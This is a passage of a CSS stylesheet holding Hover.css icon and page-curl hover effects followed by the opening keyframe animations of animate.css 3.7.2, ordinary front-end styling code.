  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-push .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-push:active .hvr-icon, .hvr-icon-push:focus .hvr-icon, .hvr-icon-push:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-pop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pop:active .hvr-icon, .hvr-icon-pop:focus .hvr-icon, .hvr-icon-pop:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bounce .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-bounce:active .hvr-icon, .hvr-icon-bounce:focus .hvr-icon, .hvr-icon-bounce:hover .hvr-icon {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-rotate:active .hvr-icon, .hvr-icon-rotate:focus .hvr-icon, .hvr-icon-rotate:hover .hvr-icon {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:active .hvr-icon, .hvr-icon-grow-rotate:focus .hvr-icon, .hvr-icon-grow-rotate:hover .hvr-icon {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-float .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-float:active .hvr-icon, .hvr-icon-float:focus .hvr-icon, .hvr-icon-float:hover .hvr-icon {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-sink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-sink:active .hvr-icon, .hvr-icon-sink:focus .hvr-icon, .hvr-icon-sink:hover .hvr-icon {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bob .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:active .hvr-icon, .hvr-icon-bob:focus .hvr-icon, .hvr-icon-bob:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-hang .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:active .hvr-icon, .hvr-icon-hang:focus .hvr-icon, .hvr-icon-hang:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:active .hvr-icon, .hvr-icon-wobble-horizontal:focus .hvr-icon, .hvr-icon-wobble-horizontal:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:active .hvr-icon, .hvr-icon-wobble-vertical:focus .hvr-icon, .hvr-icon-wobble-vertical:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:active .hvr-icon, .hvr-icon-buzz:focus .hvr-icon, .hvr-icon-buzz:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz-out .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:active .hvr-icon, .hvr-icon-buzz-out:focus .hvr-icon, .hvr-icon-buzz-out:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(135deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr="#ffffff", endColorstr="#000000");
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:active:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(225deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:active:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(315deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:active:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(45deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:active:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:hover:before {
  width: 25px;
  height: 25px;
}

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes tada {
  0% {
